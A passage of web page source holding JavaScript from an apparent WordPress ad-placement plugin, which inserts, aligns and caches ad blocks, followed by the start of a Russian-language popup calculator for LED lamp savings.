                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};</script> <div id="pum-11289" role="dialog" aria-modal="false" aria-labelledby=&quot;pum_popup_title_11289&quot; class="pum pum-overlay pum-theme-6387 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:11289,&quot;slug&quot;:&quot;kalkulyator-led&quot;,&quot;theme_id&quot;:6387,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;40%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}"><div id="popmake-11289" class="pum-container popmake theme-6387 pum-responsive pum-responsive-small responsive size-small"><div id="pum_popup_title_11289" class="pum-title popmake-title"> Калькулятор для расчета экономии светодиодных ламп</div><div class="pum-content popmake-content" tabindex="0"><div class='ezfc-wrapper ezfc-form-3 ezfc-theme-aero-v2 ezfc-grid-6 ezfc-form-loading'><div class='ezfc-form-loading-text'>Loading...</div><form class='ezfc-form ezfc-image-selection-style-default ezfc-step-indicator-full-width' id='ezfc-form-3' name='ezfc-form[3]' action='' data-id='3' data-currency=' руб.' method='POST' novalidate><input type='hidden' name='id' value='3'/><input type='hidden' name='ref_id' value='' id='ezfc-ref-id-3'/><div class='ezfc-form-elements'><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-6' data-element='group' data-id='6' data-elementname='setup' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-element-has-slider ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-7' data-element='numbers' data-id='7' data-elementname='number of lights' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-7-child' >Количество ламп в квартире</label> <input class=' ezfc-slider ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-7-child' name='ezfc_element[7]' placeholder='' type='tel' value='10' data-id='7' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='1' data-max='100' data-initvalue='10' data-stepsslider='1'/><div class='ezfc-slider-element' data-target='ezfc_element-7'></div></div><div class='ezfc-element ezfc-custom-element ezfc-element-has-slider ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-8' data-element='numbers' data-id='8' data-elementname='price per new led light' data-calculate_enabled='1' data-group='6' data-is_currency='1' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-8-child' >Цена за новую LED лампу</label> <input class=' ezfc-slider ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-8-child' name='ezfc_element[8]' placeholder='' type='tel' value='80' data-id='8' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='1' data-max='400' data-initvalue='80' data-stepsslider='1'/><div class='ezfc-slider-element' data-target='ezfc_element-8'></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-9' data-element='numbers' data-id='9' data-elementname='current light wattage' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-9-child' >Текущая мощность лампы</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-9-child' name='ezfc_element[9]' placeholder='' type='tel' value='60' data-id='9' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='60'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-10' data-element='numbers' data-id='10' data-elementname='new led light wattage' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-10-child' >Мощность LED лампы</label> <input class=' ezfc-element ezfc-element-numbers 